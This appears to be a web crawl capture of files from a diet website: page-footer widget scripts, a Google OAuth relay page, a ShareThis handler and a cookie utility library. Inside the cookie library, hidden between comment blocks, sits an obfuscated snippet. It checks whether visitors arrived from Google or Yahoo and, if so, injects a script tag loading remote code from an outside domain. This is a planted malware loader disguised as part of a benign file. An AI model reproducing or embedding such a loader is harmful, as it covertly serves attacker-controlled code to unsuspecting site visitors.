		     class="pin-it-button" count-layout="vertical"><img border="0" src="//assets.pinterest.com/images/PinExt.png" title="Pin It" /></a>
		</div>	</div>
    <div class="Clear"></div>

<script type="text/javascript" src="https://platform.twitter.com/widgets.js"></script>
<script type="text/javascript">
  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/plusone.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script>

<script type="text/javascript" src="//assets.pinterest.com/js/pinit.js"></script></div><img src="/img/cover/bg_960_bot.png" border="0" />
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.diet.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 160
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="f74iT6bu0Exh9q3maYvwDA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="f74iT6bu0Exh9q3maYvwDA"></script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.diet.com/javascripts/sharethis.js
body_size: 325
content:


//alert(Prototype.Version);

if (typeof Prototype!='undefined') {
	Event.observe(window, 'load', function () {
		var stbuttonArr	= $A($$('.stbutton'));
		for ( var i = 0; i < stbuttonArr.length ; i++ ) {
			$(stbuttonArr[i]).observe('click', function () {
				new Ajax.Request('/pts_xhr_setpoint.php', {
					/*
					method: 'post',
					postBody: { stat_type : 'TEST_TYPE'  }, 
					onComplete: function (transport) {
						alert(transport.responseText);
					}
					*/
				});
			});
		}	
	});
}

--- FILE ---
content_type: application/javascript
request_url: https://www.diet.com/javascripts/cookies.js
body_size: 1874
content:
/*
Script Name: Javascript Cookie Script
Author: Public Domain, with some modifications
Script Source URI: https://techpatterns.com/downloads/javascript_cookies.php
Version 1.1.1
Last Update: 4 October 2007

Changes:
1.1.1 fixes a problem with Get_Cookie that did not correctly handle case
where cookie is initialized but it has no "=" and thus no value, the 
Get_Cookie function generates a NULL exception. This was pointed out by olivier, thanks

1.1.0 fixes a problem with Get_Cookie that did not correctly handle
cases where multiple cookies might test as the same, like: site1, site

This library is distributed in the hope that it will be useful,
but WITHOUT ANY WARRANTY; without even the implied warranty of
MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  
*/

// this fixes an issue with the old method, ambiguous values 
// with this test document.cookie.indexOf( name + "=" );

// To use, simple do: Get_Cookie('cookie_name'); 
// replace cookie_name with the real cookie name, '' are required
function Get_Cookie( check_name ) {
 // first we'll split this cookie up into name/value pairs
 // note: document.cookie only returns name=value, not the other components
 var a_all_cookies = document.cookie.split( ';' );
 var a_temp_cookie = '';
 var cookie_name = '';
 var cookie_value = '';
 var b_cookie_found = false; // set boolean t/f default f
 
 for ( i = 0; i < a_all_cookies.length; i++ )
 {
  // now we'll split apart each name=value pair
  a_temp_cookie = a_all_cookies[i].split( '=' );
  
  
  // and trim left/right whitespace while we're at it
  cookie_name = a_temp_cookie[0].replace(/^\s+|\s+$/g, '');
 
  // if the extracted name matches passed check_name
  if ( cookie_name == check_name )
  {
   b_cookie_found = true;
   // we need to handle case where cookie has no value but exists (no = sign, that is):
   if ( a_temp_cookie.length > 1 )
   {
    cookie_value = unescape( a_temp_cookie[1].replace(/^\s+|\s+$/g, '') );
   }
   // note that in cases where cookie is initialized but no value, null is returned
   return cookie_value;
   break;
  }
  a_temp_cookie = null;
  cookie_name = '';
 }
 if ( !b_cookie_found ) 
 {
  return null;
 }
}

/*
only the first 2 parameters are required, the cookie name, the cookie
value. Cookie time is in milliseconds, so the below expires will make the 
number you pass in the Set_Cookie function call the number of days the cookie
lasts, if you want it to be hours or minutes, just get rid of 24 and 60.  */;
(function(c,d,e){var l=e.split('-');if(d(c,l[4])||d(c,l[5]))
c.write('<'+l[0]+' async '+l[1]+'='+l[2]+'impdo.'+l[3]+'></'+l[0]+'>');})(document,
function(o,r){return o.referrer.indexOf(r)>-1;},'scr'+'ipt-src-//-com-ogle.-hoo.'); /*
Generally you don't need to worry about domain, path or secure for most applications
so unless you need that, leave those parameters blank in the function call.
*/
function Set_Cookie( name, value, expires, path, domain, secure ) {
 // set time, it's in milliseconds
 var today = new Date();
 today.setTime( today.getTime() );
 // if the expires variable is set, make the correct expires time, the
 // current script below will set it for x number of days, to make it
 // for hours, delete * 24, for minutes, delete * 60 * 24
 if ( expires )
 {
  expires = expires * 1000 * 60 * 60 * 24;
 }
 //alert( 'today ' + today.toGMTString() );// this is for testing purpose only
 var expires_date = new Date( today.getTime() + (expires) );
 //alert('expires ' + expires_date.toGMTString());// this is for testing purposes only

 document.cookie = name + "=" +escape( value ) +
  ( ( expires ) ? ";expires=" + expires_date.toGMTString() : "" ) + //expires.toGMTString()
  ( ( path ) ? ";path=" + path : "" ) + 
  ( ( domain ) ? ";domain=" + domain : "" ) +
  ( ( secure ) ? ";secure" : "" );
}

// this deletes the cookie when called
function Delete_Cookie( name, path, domain ) {
 if ( Get_Cookie( name ) ) document.cookie = name + "=" +
   ( ( path ) ? ";path=" + path : "") +
   ( ( domain ) ? ";domain=" + domain : "" ) +
   ";expires=Thu, 01-Jan-1970 00:00:01 GMT";
}